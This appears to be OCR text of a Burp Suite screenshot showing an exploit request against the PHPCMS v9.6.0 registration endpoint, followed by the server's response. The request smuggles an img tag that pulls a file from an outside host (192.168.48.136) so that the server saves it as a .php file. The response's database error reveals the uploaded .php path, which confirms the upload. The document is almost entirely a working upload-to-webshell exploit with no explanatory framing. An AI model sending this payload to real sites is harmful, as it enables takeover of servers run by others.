 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://localhost ?
Request
Raw Params Headers Hex
/phpcms/phpcms_v9.6.0_UTF8/index.php?m=member&c=index&a=register&siteid=1
HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:39.0) Gecko/20100101
Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://localhost/phpcms/phpcms_v9.6.0_UTF8/index.php?m=member&c=index&a=regist
er&siteid=1
Cookie:
UM_distinctid=15f06d4d6bf29f-019e498e979b6c-11327a40-100200-15f06d4d6c0314;
CNZZDATA1670348=cnzz_eid%3D458061390-1507643362-http%253A%252F%252Flocalh
ost%252F%26ntime%3D1507643362; lMMh_2132_saltkey=ZaPZbRXa;
lMMh_2132_lastvisit=1508386116;
lMMh_2132_ulastactivity=384fsjvD2LB5yq8yuXKV13L%2BbE%2BKFABy5F%2BGxGoXJcJrtf
18RbPn; lMMh_2132_lastcheckfeed=2%7C1508389735; lMMh_2132_nofavfid=1;
lMMh_2132_home_readfeed=1508391201; PHPSESSID=nebi16sgk03qtdjui2sf4rpjk4
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 173
siteid=1&modelid=11&username=zf1agac121&password=aasgfaewee311as&email=a1
ea21f94@qq.com&info[content]=<img
src=http://192.168.48.136/info.txt?.php#.jpg>&dosubmit=1&protocol=
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 28 Oct 2017 14:45:20 GMT
Server: Apache/2.4.26 (Win32) OpenSSL/1.0.2l PHP/5.6.31
X-Powered-By: PHP/5.6.31
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 642
Connection: close
Content-Type: text/html; charset=utf-8
<div style="font-size:12px;text-align:left; border:1px solid #9cc9e0; padding:1px 4px;color:#000000;font-family:Arial,
Helvetica,sans-serif;"><span><b>MySQL Query : </b> INSERT INTO `phpcmsv960`.`v9_member_detail`(`content`,`userid`)
VALUES ('&lt;img
src=http://localhost/phpcms/phpcms_v9.6.0_UTF8/uploadfile/2017/1028/20171028104520762.php&gt;','2') <br /><b>
MySQL Error : </b>Unknown column 'content' in 'field list' <br /> <b>MySQL Errno : </b>1054 <br /><b> Message :
</b> <br /><a href='http://faq.phpcms.cn/?errno=1054&msg=Unknown+column+%27content%27+in+%27field+list%27'
target='_blank' style='color:red'>Need Help?</a></span></div>
英 简
? < + > Type a search term 0 matche